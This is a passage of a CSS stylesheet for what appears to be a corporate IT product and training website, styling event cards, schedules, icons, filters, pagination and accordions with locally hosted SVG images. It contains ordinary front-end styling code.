.events .card.security .card-body .badge, .vacancies .card.security .card-body .badge, .cources .card.security .card-body .badge, .offices .card.security .card-body .badge, .schedule .card.security .card-body .badge, .security .card.event .card-body .badge-success, .security .steps .card .card-body .badge-success {
	background: url(../image/corner-event-security.svg) no-repeat right top;	
}
.events .card.infrastructure .card-body .badge, .vacancies .card.infrastructure .card-body .badge, .cources .card.infrastructure .card-body .badge, .offices .card.infrastructure .card-body .badge, .schedule .card.infrastructure .card-body .badge, .infrastructure .card.event .card-body .badge-success, .infrastructure .steps .card .card-body .badge-success {
	background: url(../image/corner-event-infrastructure.svg) no-repeat right top;	
}
.events .card.video .card-body .badge, .vacancies .card.video .card-body .badge, .cources .card.video .card-body .badge, .offices .card.video .card-body .badge, .schedule .card.video .card-body .badge, .video .card.event .card-body .badge-success, .video .steps .card .card-body .badge-success {
	background: url(../image/corner-event-video.svg) no-repeat right top;	
}
.events .card.cloud .card-body .badge, .vacancies .card.cloud .card-body .badge, .cources .card.cloud .card-body .badge, .offices .card.cloud .card-body .badge, .schedule .card.cloud .card-body .badge, .cloud .card.event .card-body .badge-success, .cloud .steps .card .card-body .badge-success {
	background: url(../image/corner-event-cloud.svg) no-repeat right top;	
}
.events .card.cad .card-body .badge, .vacancies .card.cad .card-body .badge, .cources .card.cad .card-body .badge, .offices .card.cad .card-body .badge, .schedule .card.cad .card-body .badge, .cad .card.event .card-body .badge-success, .cad .steps .card .card-body .badge-success {
	background: url(../image/corner-event-cad.svg) no-repeat right top;	
}
.card-body .badge.news:before {
	background: url(../image/ico-event-01.svg) no-repeat 30px center;
}
.card-body .badge.video:before {
	background: url(../image/ico-event-02.svg) no-repeat 30px center;
}
.card-body .badge.event:before {
	background: url(../image/ico-event-03.svg) no-repeat 30px center;
}
.card-body .badge.reportage:before {
	background: url(../image/ico-event-04.svg) no-repeat 30px center;
}
.card-body .badge.action:before {
	background: url(../image/ico-event-05.svg) no-repeat 30px center;
}

/* Schedule */
.schedule .card-body {
	width: 74%;
    padding: 35px 0 35px 2.5%;
}
.schedule .dates {
	width: 12%;
	padding: 0px 1.5%;
}
.schedule .right-button {
	width: 7.5%;
	padding: 0px 2.5% 0 0;
}
.card-subtitle a {
	color: #999 !important;
	border-bottom: 0px #ec7a08 dashed !important;
}
.card-subtitle a:hover, .card-subtitle a:hover span {
	color: #0069c8 !important;
}
.card-subtitle span {
	position: relative;
	padding: 5px 10px 5px 25px;
	line-height: 20px;
}
.card-subtitle span:before {
	content: '"';
    position: absolute;
    --size: 20px;
    left: 0px;
    width: var(--size);
    height: var(--size);
    top: 0px;
    text-align: center;
	filter: brightness(150%) grayscale(100%);
    -webkit-filter: brightness(150%) grayscale(100%);
}
.card-subtitle a:hover span:before {
	filter: brightness(100%) grayscale(0%);
    -webkit-filter: brightness(100%) grayscale(0%);
}
.card-subtitle span.duration:before {
	background: url(../image/ico-event-blue.svg) no-repeat center center;
}
.card-subtitle span.vendor:before {
	background: url(../image/ico-vendor-blue.svg) no-repeat center center;
}
.card-subtitle span.direction:before {
	background: url(../image/ico-direction-blue.svg) no-repeat center center;
}
.card-subtitle span.type:before {
	background: url(../image/ico-cource-blue.svg) no-repeat center center;
}
.card-subtitle span.location:before {
	background: url(../image/ico-map-blue.svg) no-repeat center center;
}
.schedule .dates .date {
	font-family: 'Open Sans', sans-serif;
    font-size: 18px;
	color: #ec7a08;
	padding: 7px 10px;
	margin: 5px 3px;
	background-color: #fff;
	border: 1px solid rgba(229,229,229,.5);
}
.schedule .dates .date:hover {
	color: #fff;
	text-decoration: none;
	background-color: #ec7a08;
	border: 1px solid #ec7a08;
}
.schedule .right-button .subscribe {
    position: relative;
    display: block;
    font-size: 0;
    --size: 40px;
    width: var(--size);
    height: var(--size);
}
.schedule .right-button .subscribe::before {
    content: '';
    position: absolute;
    --size: 40px;
    left: 0;
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 0;
    background: #ec7a08 url(../image/ico-subscribe1.svg);
    border-radius: 50%;
    text-align: center;
    webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    -ms-transition: all 500ms;
    transition: all 500ms;
}
.schedule .right-button .subscribe:hover::before {
    background: #0069c8 url(../image/ico-subscribe2.svg);
    box-shadow: 0 0 0 0.3rem rgba(2,120,226,.15);
}

/* Blockquote */
.blockquote {
	position: relative;
	padding: 40px 5% 20px;
	margin: 40px 0;
	background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.blockquote::before {
    content: '"';
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    position: absolute;
    --size: 40px;
    left: calc(50% - 20px);
    line-height: 60px;
    width: var(--size);
    height: var(--size);
    top: -20px;
    background: #0069c8;
    border-radius: 50%;
    text-align: center;
}
.security .blockquote::before {
	background: #4cb050;
}
.infrastructure .blockquote::before {
	background: #fe5722;
}
.video .blockquote::before {
	background: #fec107;
}
.cloud .blockquote::before {
	background: #03a9f5;
}
.cad .blockquote::before {
	background: #cddc39;
}
.blockquote p {
	color: #252f3f;
	font-size: 21px;
	font-weight: 300;
	line-height: 1.2;
}
.blockquote-footer {
    font-size: 14px;
    color: #252f3f;
}
/* Alert */
.alert {
	min-height: 120px;
}
.alert-secondary {
    background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.alert-secondary:before {
	position: absolute;
	content: "";
	top: 0px;
	left: 0;
	width: 100px;
	height: 100%;
	padding: 0;
	background: url(../image/bg-alert-softprom.svg) no-repeat center center;
	border-radius: 0;
}
.security .alert-secondary:before {
	background: url(../image/bg-alert-security.svg) no-repeat center center;
}
.infrastructure .alert-secondary:before {
	background: url(../image/bg-alert-infrastructure.svg) no-repeat center center;
}
.video .alert-secondary:before {
	background: url(../image/bg-alert-video.svg) no-repeat center center;
}
.cloud .alert-secondary:before {
	background: url(../image/bg-alert-cloud.svg) no-repeat center center;
}
.cad .alert-secondary:before {
	background: url(../image/bg-alert-cad.svg) no-repeat center center;
}
.alert-secondary:after {
	position: absolute;
	width: 100px;
	height: 100%;
	top: 0px;
	left: 0px;
	content: "";
	background: url(../image/ico-alert.svg) no-repeat center center;
}
.alert p {
	margin-bottom: 0;
}
/* .alert-secondary .badge {
	position: absolute;
	top: 20px;
	left: 0;
	width: 72px;
	height: 80px;
	padding: 0;
	background: #ec7a08 url(../image/ico-alert.svg) no-repeat center center;
	border-radius: 0;
}
.alert-secondary .badge:empty {
    display: block;
}
.alert-secondary .badge:after {
	position: absolute;
	width: 46px;
	height: 80px;
	top: 0px;
	right: -46px;
	content: "";
	background-color: #ec7a08;
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 0% 100%);
	clip-path: polygon(0% 0%, 100% 0%, 0% 100%);
} */
/* Event-info */
.region.region-content {
	/* padding-top: 30px; */
}
.event-info {
}
.event-info li {
	float: left;
	font-family: 'Open Sans', sans-serif;
    font-size: 16px;
	color: #333;
	text-transform: uppercase;
	padding: 10px 30px;
	background-color: rgba(240,240,240,.3);
}
.event-info .list-inline-item:not(:last-child) {
    margin-right: 0;
}
.event-info li.logo {
	padding-top: 4px;
	padding-bottom: 4px;
}
.event-info li small {
	font-size: 12px;
	color: #999;
}
.event-info li div {
	display:inline-block;
	padding: 0px 20px;
}
.event-info li div:first-child {
	padding-left: 0px;
}
.section-content .event-info li::before {
    display: none;
}
.event-info li a img {
	width: auto;
	height: 60px;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.4;
    filter: alpha(opacity=40);
}
.event-info li a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    opacity: 1;
    filter: alpha(opacity=100);
}

/* Vendors */
.vendor a {
	display: block;
	vertical-align: middle;
}
.vendor a img, .cources a img {
	width: 120px;
	margin: 30px 0;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	opacity: 0.5;
    filter: alpha(opacity=50);
}
.vendor a:hover img, .cources a:hover img {
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
	opacity: 1;
    filter: alpha(opacity=100);
}
.vendor a img {
	max-width: 120px;
	max-height: 40px;
	vertical-align: middle;
}
/*.vendor-active a:hover img, .vendor-active a:focus img,*/
.vendor-active a img, .cources a:hover img, .cources a:focus img, .edu .vendor a:hover img {
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
	opacity: 1;
    filter: alpha(opacity=100);
}
/* Downloads */
.downloads {
	padding: 50px 0;
}
.downloads p {
	min-height: 40px;
}
.downloads a {
	position: relative;
	display: block;
	font-size: 18px;
	color: #0069c8 !important;
	font-weight: 300;
	line-height: 20px;
	margin: 5px 0;
	padding-left: 50px;
	border-bottom: 0px #ec7a08 dashed !important;
}
.downloads a:hover {
	color: #252f3f !important;
	text-decoration: none;
}
.downloads a::before {
    content: '';
    position: absolute;
    --size: 40px;
    left: 0px;
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: calc(50% - 20px);
    background: #0069c8 url(../image/ico-download1.svg);
    border-radius: 50%;
    text-align: center;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.downloads a:hover::before {
	background: #252f3f url(../image/ico-download2.svg);
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
/* Numbers */
.numbers {
	padding: 40px 0;
}
.number {
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.numbers .number {
	padding-top: 160px;
}
.numbers.direct .number {
	padding-top: 30px;
	padding-left: 160px;
	min-height: 160px;
}
.number:hover {
	/* background-color: rgba(240,240,240,.3); */
}
.number p a {
	border-bottom-width: 0px;
}
.number::before {
	content: '';
    position: absolute;
    --size: 120px;
    left: calc(50% - 60px);
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 20px;
	padding: 10px;
	background-color: #0069c8;
    border-radius: 50%;
    text-align: center;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.numbers.direct .number::before {
    left: 20px;
}
.number.number-01::before {
	content: url(../image/ico-number-01.svg);
}
.number.number-02::before {
	content: url(../image/ico-number-02.svg);
}
.number.number-03::before {
	content: url(../image/ico-number-03.svg);
}
.number.number-04::before {
	content: url(../image/ico-number-04.svg);
}
.number.number-05::before {
	content: url(../image/ico-number-05.svg);
}

.number:hover::before {
	padding-top: 0px;
	background-color: #252f3f;
}
.number .lead {
	font-family: 'Geometria';
    font-size: 72px;
    color: #252f3f;
    line-height: 80px;
    font-weight: 800;
}
.number .display-2 {
    font-size: 30px;
    color: #0069c8;
	line-height: 1;
}
/* Values */
.values {
	padding: 100px 0;
	background: url(../image/bg-values.svg) no-repeat center center;
	background-size: 80% auto;
}
.value {
	padding: 140px 2.5% 0;
	border: 1px solid rgba(240,240,240,0);
	border-left: 1px solid rgba(240,240,240,1);
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.value:first-child {
	border-left: 1px solid rgba(240,240,240,0);
}
.value:hover {
	background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.value::before {
	content: '';
    position: absolute;
    --size: 120px;
    left: calc(50% - 60px);
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 10px;
	padding: 10px 0;
	background-color: transparent;
	border: 4px solid rgba(240,240,240,0);
    border-radius: 50%;
    text-align: center;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.value.value-01::before {
	content: url(../image/ico-value-01.svg);
}
.value.value-02::before {
	content: url(../image/ico-value-02.svg);
}
.value.value-03::before {
	content: url(../image/ico-value-03.svg);
}
.value.value-04::before {
	content: url(../image/ico-value-04.svg);
}
.value:hover::before {
	top: 20px;
	background-color: rgba(240,240,240,.3);
	border: 4px solid rgba(230,230,230,.2);
	box-shadow: 0 0 0 0.1rem rgba(230,230,230,.7);
}
.value p {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}
.value p.lead {
    font-size: 24px;
	line-height: 1;
	margin: 15px 0;
}
.values .justify-content-around {
	margin-top: 30px;
}
/* Advantages */
.advantages, .functions {
	padding: 50px 0;
	margin-bottom: 22px;
}
.advantages .row, .functions .row {
	margin-left: 15px;
	margin-right: 15px;
	/* border-top: 1px solid rgba(240,240,240,1);
	border-left: 1px solid rgba(240,240,240,1); */
}
.advantages .row.justify-content-center, .functions .row.justify-content-center {
	margin-top: 30px;
    margin-bottom: -96px;
	border-top: 0px solid rgba(240,240,240,1);
	border-left: 0px solid rgba(240,240,240,1);
}
.advantages .display-1, .products .display-1, .functions .display-1, .form-section .display-1 {
    padding-top: 10px;
}
.form-section .section-title {
	min-height: inherit;
    padding-top: 0px;
}
.advantage, .function {
	padding: 140px 2.5% 0;
	background-color: #fafafa;
	/* border-right: 1px solid rgba(240,240,240,1);
	border-bottom: 1px solid rgba(240,240,240,1); */
	box-shadow: 1px 0 0 0 rgba(240,240,240,1), 
	 0 1px 0 0 rgba(240,240,240,1), 
	 1px 1px 0 0 rgba(240,240,240,1), /* Just to fix the corner */
	 1px 0 0 0 rgba(240,240,240,1) inset, 
	 0 1px 0 0 rgba(240,240,240,1) inset;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.advantage:hover, .function:hover {
	background-color: #fff;
	-webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.advantage::before, .function::before {
	content: '';
    position: absolute;
    --size: 120px;
    left: calc(50% - 60px);
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 10px;
	padding: 10px 0;
	background-color: transparent;
	border: 4px solid rgba(240,240,240,0);
    border-radius: 50%;
    text-align: center;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.advantage.advantage-01::before {
	content: url(../image/ico-advantage-01.svg);
}
.advantage.advantage-02::before {
	content: url(../image/ico-advantage-02.svg);
}
.advantage.advantage-03::before {
	content: url(../image/ico-advantage-03.svg);
}
.advantage.advantage-04::before {
	content: url(../image/ico-advantage-04.svg);
}
.advantage.advantage-05::before {
	content: url(../image/ico-advantage-05.svg);
}
.advantage.advantage-06::before {
	content: url(../image/ico-advantage-06.svg);
}
.function.function-01::before {
	content: url(../image/ico-function-01.svg);
}
.function.function-02::before {
	content: url(../image/ico-function-02.svg);
}
.function.function-03::before {
	content: url(../image/ico-function-03.svg);
}
.function.function-04::before {
	content: url(../image/ico-function-04.svg);
}
.function.function-05::before {
	content: url(../image/ico-function-05.svg);
}
.function.function-06::before {
	content: url(../image/ico-function-06.svg);
}
.function.function-07::before {
	content: url(../image/ico-function-07.svg);
}
.function.function-08::before {
	content: url(../image/ico-function-08.svg);
}
.function.function-09::before {
	content: url(../image/ico-function-09.svg);
}
.function.function-10::before {
	content: url(../image/ico-function-10.svg);
}
.function.function-11::before {
	content: url(../image/ico-function-11.svg);
}
.function.function-12::before {
	content: url(../image/ico-function-12.svg);
}

.function.cloud-01::before {
	content: url(../image/ico-cloud-01.svg);
}
.function.cloud-02::before {
	content: url(../image/ico-cloud-02.svg);
}
.function.cloud-03::before {
	content: url(../image/ico-cloud-03.svg);
}
.function.cloud-04::before {
	content: url(../image/ico-cloud-04.svg);
}
.function.cloud-05::before {
	content: url(../image/ico-cloud-05.svg);
}
.function.cloud-06::before {
	content: url(../image/ico-cloud-06.svg);
}
.function.cloud-07::before {
	content: url(../image/ico-cloud-07.svg);
}
.function.cloud-08::before {
	content: url(../image/ico-cloud-08.svg);
}
.function.cloud-09::before {
	content: url(../image/ico-cloud-09.svg);
}
.function.cloud-10::before {
	content: url(../image/ico-cloud-10.svg);
}
.function.cloud-11::before {
	content: url(../image/ico-cloud-11.svg);
}
.function.cloud-12::before {
	content: url(../image/ico-cloud-12.svg);
}
.function.cloud-13::before {
	content: url(../image/ico-cloud-13.svg);
}
.function.cloud-14::before {
	content: url(../image/ico-cloud-14.svg);
}
.function.cloud-15::before {
	content: url(../image/ico-cloud-15.svg);
}

.function.graphics-01::before {
	content: url(../image/ico-graphics-01.svg);
}
.function.graphics-02::before {

	content: url(../image/ico-graphics-02.svg);
}
.function.graphics-03::before {
	content: url(../image/ico-graphics-03.svg);
}
.function.graphics-04::before {
	content: url(../image/ico-graphics-04.svg);
}
.function.graphics-05::before {
	content: url(../image/ico-graphics-05.svg);
}
.function.graphics-06::before {
	content: url(../image/ico-graphics-06.svg);
}
.function.graphics-07::before {
	content: url(../image/ico-graphics-07.svg);
}
.function.graphics-08::before {
	content: url(../image/ico-graphics-08.svg);
}
.function.graphics-09::before {
	content: url(../image/ico-graphics-09.svg);
}
.function.graphics-10::before {
	content: url(../image/ico-graphics-10.svg);
}
.function.graphics-11::before {
	content: url(../image/ico-graphics-11.svg);
}
.function.graphics-12::before {
	content: url(../image/ico-graphics-12.svg);
}
.function.graphics-13::before {
	content: url(../image/ico-graphics-13.svg);
}
.function.graphics-14::before {
	content: url(../image/ico-graphics-14.svg);
}
.function.graphics-15::before {
	content: url(../image/ico-graphics-15.svg);
}

.function.infrastructure-01::before {
	content: url(../image/ico-infrastructure-01.svg);
}
.function.infrastructure-02::before {
	content: url(../image/ico-infrastructure-02.svg);
}
.function.infrastructure-03::before {
	content: url(../image/ico-infrastructure-03.svg);
}
.function.infrastructure-04::before {
	content: url(../image/ico-infrastructure-04.svg);
}
.function.infrastructure-05::before {
	content: url(../image/ico-infrastructure-05.svg);
}
.function.infrastructure-06::before {
	content: url(../image/ico-infrastructure-06.svg);
}
.function.infrastructure-07::before {
	content: url(../image/ico-infrastructure-07.svg);
}
.function.infrastructure-08::before {
	content: url(../image/ico-infrastructure-08.svg);
}
.function.infrastructure-09::before {
	content: url(../image/ico-infrastructure-09.svg);
}
.function.infrastructure-10::before {
	content: url(../image/ico-infrastructure-10.svg);
}
.function.infrastructure-11::before {
	content: url(../image/ico-infrastructure-11.svg);
}
.function.infrastructure-12::before {
	content: url(../image/ico-infrastructure-12.svg);
}
.function.infrastructure-13::before {
	content: url(../image/ico-infrastructure-13.svg);
}
.function.infrastructure-14::before {
	content: url(../image/ico-infrastructure-14.svg);
}
.function.infrastructure-15::before {
	content: url(../image/ico-infrastructure-15.svg);
}

.function.security-01::before {
	content: url(../image/ico-security-01.svg);
}
.function.security-02::before {
	content: url(../image/ico-security-02.svg);
}
.function.security-03::before {
	content: url(../image/ico-security-03.svg);
}
.function.security-04::before {
	content: url(../image/ico-security-04.svg);
}
.function.security-05::before {
	content: url(../image/ico-security-05.svg);
}
.function.security-06::before {
	content: url(../image/ico-security-06.svg);
}
.function.security-07::before {
	content: url(../image/ico-security-07.svg);
}
.function.security-08::before {
	content: url(../image/ico-security-08.svg);
}
.function.security-09::before {
	content: url(../image/ico-security-09.svg);
}
.function.security-10::before {
	content: url(../image/ico-security-10.svg);
}
.function.security-11::before {
	content: url(../image/ico-security-11.svg);
}
.function.security-12::before {
	content: url(../image/ico-security-12.svg);
}
.function.security-13::before {
	content: url(../image/ico-security-13.svg);
}
.function.security-14::before {
	content: url(../image/ico-security-14.svg);
}
.function.security-15::before {
	content: url(../image/ico-security-15.svg);
}

.advantage:hover::before, .function:hover::before {
	top: 20px;
	background-color: rgba(240,240,240,.3);
	border: 4px solid rgba(230,230,230,.2);
	box-shadow: 0 0 0 0.1rem rgba(230,230,230,.7);
}
/* Directions */
.directions {
	padding: 50px 0;
}
.directions .row > div {
	margin: 15px 0;
}
.direction {
	display: block;
	padding: 10px 0px;
	height: 100%;
	background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.direction:hover {
	text-decoration: none;
	background-color: #252f3f;
	border: 1px solid #252f3f;
}
.direction span {
	display: block;
	--size: 140px;
	width: var(--size);
    height: var(--size);
}
.direction span::before {
	content: '';
    position: absolute;
    --size: 120px;
    left: calc(50% - 60px);
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 10px;
	padding: 10px 0;
    text-align: center;
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
.direction .direction-01::before {
	content: url(../image/ico-direction-01.svg);
}
.direction .direction-02::before {
	content: url(../image/ico-direction-02.svg);
}
.direction .direction-03::before {
	content: url(../image/ico-direction-03.svg);
}
.direction .direction-04::before {
	content: url(../image/ico-direction-04.svg);
}
.direction .direction-05::before {
	content: url(../image/ico-direction-05.svg);
}
.direction a:hover span::before {
	padding-top: 20px;
}
.direction .lead {
    line-height: 1.2;
	word-wrap: break-word;
}
.direction.direction-01:hover .lead {
	color: #4cb050;
}
.direction.direction-02:hover .lead {
	color: #fe5722;
}
.direction.direction-03:hover .lead {
	color: #fec107;
}
.direction.direction-04:hover .lead {
	color: #03a9f5;
}
.direction.direction-05:hover .lead {
	color: #cddc39;
}
/* Products */
.products {
	padding: 50px 0;
	margin-bottom: 22px;
}
.products .justify-content-around {
    margin-top: 30px;
    margin-bottom: -96px;
}
.products .card {
    background-color: transparent;
    border: 1px solid rgba(0,0,0,0);
}
.products .card .card-body {
    padding: 0px 5% 20px;
}
.products .card img {
	width: 160px;
	max-width: 160px;
    /* clip-path: polygon(0% 0%, 100% 0%, 85% 100%, 0% 100%); */
}
.products .card > a {
	position: relative;
	display: block;
}

/* Videos */
.videos {
	padding: 100px 0;
	background: url(../image/bg-values.svg) no-repeat center center;
	background-size: 80% auto;
}
.videos .embed-responsive {
	background-color: rgba(0,0,0,1);
}
.videos .embed-responsive .embed-responsive-item {
	opacity: 0.8;
    filter: alpha(opacity=80);
}
.videos .embed-responsive .embed-responsive-item:hover {
	opacity: 0.95;
    filter: alpha(opacity=95);
}
.videos .lead {
	font-family: 'Open Sans', sans-serif;
    font-size: 24px;
    color: #252f3f;
	line-height: 1.1;
}
.video-content {
	padding: 100px 0;
	background: url(../image/bg-video-softprom.svg) no-repeat bottom right;
	background-size: auto 100%;
}
.security .video-content {
	background: url(../image/bg-video-security.svg) no-repeat bottom right;
	background-size: auto 100%;
}
.infrastructure .video-content {
	background: url(../image/bg-video-infrastructure.svg) no-repeat bottom right;
	background-size: auto 100%;
}
.video .video-content {
	background: url(../image/bg-video-video.svg) no-repeat bottom right;
	background-size: auto 100%;
}
.cloud .video-content {
	background: url(../image/bg-video-cloud.svg) no-repeat bottom right;
	background-size: auto 100%;
}
.cad .video-content {
	background: url(../image/bg-video-cad.svg) no-repeat bottom right;
	background-size: auto 100%;
}   
.video-content .embed-responsive {
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.btn-video {
	position: relative;
}
.btn-video:before {
	display: block;
	content: '';
    position: absolute;
    left: 20px;
    top: 14px;
	width: 20px;
	height: 20px;
	padding: 0px;
	background: url(../image/ico-play.svg) no-repeat center center;
}


/* Filters */
.filters.row {
	margin-right: -5px;
    margin-left: -5px;
}
.filters .form-group label {
    font-size: 13px;
	text-transform: uppercase;
    color: #0069c8;
	font-weight: 300;
	line-height: 36px;
	text-align: right;
	padding-left: 0px;
	padding-right: 5px;
	white-space: nowrap;
}
.filters .form-group label.switch {
	margin: 15px 2%;
}
.filters .form-group label.form-switch-label {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	color: #333;
	text-transform: none;
	padding: 7px 0;
}
.filters .form-group > div {
	padding-right: 5px;
    padding-left: 5px;
}
.filters .form-control-lg {
	font-size: 18px;
    padding: .5rem 5px;
}
.filters .form-control {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 300;
	background-color: rgba(229,229,229,.4);
    border: 1px solid rgba(229,229,229,.4);
}
.filters .form-control:hover {
    background-color: #fff;
}
.filters select.form-control  {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(../image/arrow-down.svg) no-repeat 95% center rgba(229,229,229,.4);
}
.filters .form-text {
    margin-top: 0;
}
a.filter-link {
    display: inline-block;
    width: 48px;
    height: 48px;
    padding: 8px;
    margin: 1px;
    border-radius: 50%;
    background-color: #fff;
    border: 1px solid rgba(229,229,229,1);
}
a.filter-link:hover, a.filter-link.active {
    background-color: #0069c8;
    border-color: #0069c8;
    box-shadow: 0 0 0 0.2rem rgba(0,0,0,.05);
}
a.filter-link .svg {
    filter: brightness(100%) grayscale(0%);
	-webkit-filter: brightness(100%) grayscale(0%);
}
a.filter-link:hover .svg, a.filter-link.active .svg {
    filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
}
.filters.vendors {
	padding: 20px 20px;
	background-color: rgba(240,240,240,.3);
}
.filters p {
	font-size: 16px;
	font-weight: 300;
	line-height: 1.3;
}
#countries_block p {
	margin-top: 5px;
	margin-bottom: 0px;
}
.filters p.lead {
	font-size: 18px;
	line-height: 30px;
}
.filters.vendors p {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
    color: #0069c8;
    text-transform: uppercase;
    line-height: 28px;
}
.filters.vendors .pagination li {
    padding: 1px !important;
}
.filters.vendors .page-link {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 300;
	text-transform: uppercase;
	background-color: transparent;
    border: 1px solid transparent;
}
.filters.vendors .page-link:hover, .filters.vendors .page-link.active {
	color: #fff;
    background-color: #252f3f;
    border-color: #252f3f;
	box-shadow: 0 0 0 0.2rem rgba(0,0,0,.05);
}
.filters.vendors .nav-pills .nav-link {
    font-size: 16px;
    color: #252f3f;
    font-weight: 300;
    text-transform: uppercase;
	white-space: nowrap;
	background-color: #fff;
    border: 1px solid #fff;
    border-collapse: collapse;
    border-radius: 0;
}
.filters.vendors .nav-link:focus, .filters.vendors .nav-link:hover {
    color: #fff;
    background-color: #252f3f;
    border: 1px solid #252f3f;
	box-shadow: 0 0 0 0 rgba(236,122,8,0);
}
.filters.vendors .nav-pills .nav-link.active, .filters.vendors .nav-pills .show>.nav-link {
    color: #fff;
	background-color: #0069c8;
    border: 1px solid #0069c8;
}
/* Pagination */
.pagination li {
	padding: 5px !important;
}
.pagination li::before {
    display: none;
}
.page-link {
    padding: 0;
    margin: 0;
	width: 40px;
	height: 40px;
    line-height: 40px;
	text-align: center;
    font-size: 18px;
    color: #252f3f;
	font-weight: 300;
    border: 1px solid #e5e5e5;
	border-radius: 50%;
}
.page-item:first-child .page-link {
    border-top-left-radius: 50%;
    border-bottom-left-radius: 50%;
}
.page-item:last-child .page-link {
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
}
.page-item.active .page-link {
	background-color: #252f3f;
    border-color: #252f3f;
}
.page-link:hover {
    color: #fff;
    background-color: #0069c8;
    border-color: #0069c8;
}
.page-link span {
	display: inline-block;
	font-size: 18px;
	width: 38px;
    height: 38px;
	line-height: 36px;
	vertical-align: top;
	font-weight: 300;
}
.page-link:hover span {
    color: #fff;
}
.num-404 {
	font-family: 'Open Sans', sans-serif;
    font-size: 100px;
	font-weight: 700;
	line-height: 1;
}
.search-results li {
	padding: 10px 20px;
}
.search-results li .display-5 {
	font-size: 24px;
}

/* Accordion */
.accordion .card {
	background-color: #fafafa;
    border: 0px solid rgba(0,0,0,.125);
}
.accordion .card:first-child {
	border-top: 1px solid rgba(240,240,240,1);
}
.accordion .card-header {
    padding: 0;
    border-bottom: 0px solid rgba(240,240,240,1);
}
.accordion .card-header .lead {
	position: relative;
}
.accordion .card-header .lead a {
	display: block;
    font-size: 18px;
	color: #333;
    text-transform: uppercase;
	padding: 0px 20px;
	line-height: 50px;
	text-align: left;
	background-color: #fff;
	border-bottom: 1px solid rgba(240,240,240,1);
	border-radius: 0;
}
.accordion .card-header .lead a:hover, .accordion .card-header .lead a:focus {
	color: #0069c8;
	background-color: #fafafa;
}
.accordion .card-header .lead .btn-link, .accordion .card-header .lead .btn-link.collapsed {
	position: absolute;
	top: 0;
	right: 0;
	color: #0069c8;
	width: 40px;
	height: 40px;
	margin: 5px;
	padding: 0;
	text-align: center;
	text-decoration: none;
	/* -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); */
	background: url(../image/arrow-down.svg) no-repeat no-repeat center center;
}
.accordion .card-header .lead .btn-link:focus {
	color: #333;
	/* -webkit-transform: rotate(90deg);
    transform: rotate(90deg); */
	background: url(../image/arrow-up.svg) no-repeat no-repeat center center;
}
.accordion .card-header .lead .btn-link span {
	display: block;
	font-size: 0px;
	font-weight: 300;
	padding: 8px 24px 8px 16px;
	margin-top: -6px;
}
.accordion .card-header .lead .btn-link.collapsed span {
	margin-top: -6px;
}
.accordion .card-header .lead .btn-link:hover {
	text-decoration: none;
	background-color: #fafafa;
}
.accordion .card-header .lead .btn-link:hover span {
	color: #ec7a08;
}
.accordion .card-header .lead .btn-link:focus span {
	color: #0069c8;
